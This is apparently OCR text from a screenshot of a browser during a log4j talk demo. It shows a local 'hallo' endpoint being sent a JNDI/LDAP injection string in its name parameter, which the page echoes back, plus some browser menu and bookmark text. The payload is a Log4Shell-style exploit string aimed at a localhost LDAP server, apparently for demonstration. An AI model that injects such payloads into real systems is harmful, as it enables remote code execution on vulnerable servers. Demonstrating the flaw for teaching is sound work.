 Brave File Edit View History Bookmarks People Tab Window Help 78 % Fri 20. May 21:45:26
localhost:8000/hallo?name=${
localhost:8000/hallo?name=${jndi:ldap://localhost:10389/cn=badcode,dc=predic8,dc=de}
gpn renovate gpn log4j Talk Prep infosec wii gatling work related stuff StreamHype
Hallo ${jndi:ldap://localhost:10389/cn=badcode,dc=predic8,dc=de}
$
IJ
Brave Browser